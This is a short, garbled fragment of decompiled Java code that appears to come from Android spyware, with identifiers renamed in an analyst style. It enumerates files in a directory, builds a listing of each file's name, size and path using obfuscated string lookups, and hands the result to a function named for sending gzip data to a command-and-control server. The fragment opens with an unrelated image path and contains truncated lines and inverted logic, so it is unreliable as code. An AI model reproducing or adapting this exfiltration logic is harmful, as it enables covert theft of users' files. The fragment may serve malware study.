 }
if (!listFiles[i].isDirectory()) {
str6 = "Folder Files(" + String.valueOf(listFiles[i].listFiles().length) + ")";
fileArr = listFiles;
str3 = string_dir_path;
} else if (listFiles[i].isFile()) {
fileArr = listFiles;
str3 = string_dir_path;
try {
str6 = C11.mw_concat_str(C11.var_10247, 111L);
} catch (Exception unused3) {
sb.append("-1" + C11.f1178h + "-1" + C11.f1178h + "-1" + C11.f1178h + path + C11.f1178h + "n/a" + C11.f1178h + "n/a" + C11.f1177g);
i++;
listFiles = fileArr;
string_dir_path = str3;
}
} else {
fileArr = listFiles;
str3 = string_dir_path;
str6 = "n/a";
}
sb.append(str6 + C11.f1178h + name + C11.f1178h + String.valueOf(length) + C11.f1178h + path + C11.f1178h + str5 + C11.f1178h + str4 + C11.f1177g);
} catch (Exception unused4) {
fileArr = listFiles;
str3 = string_dir_path;
}
i++;
listFiles = fileArr;
string_dir_path = str3;
}
str2 = C11.mw_concat_str(C11.var_10247, 14L) + C11.str_double_quo + C11.mw_concat_str(C11.var_10247, 84L) + C11.str_double_quo + sb.toString() + C11.str_double_quo + string_
{
2 = C11.mw_concat_str(C11.var_10247, 14L) + C11.str_double_quo + C11.mw_concat_str(C11.var_10247, 83L) + C11.str_double_quo + file.getPath() + ":(Folder not found)" + C11.str
_handler_send_gzip_data_to_c2(str2);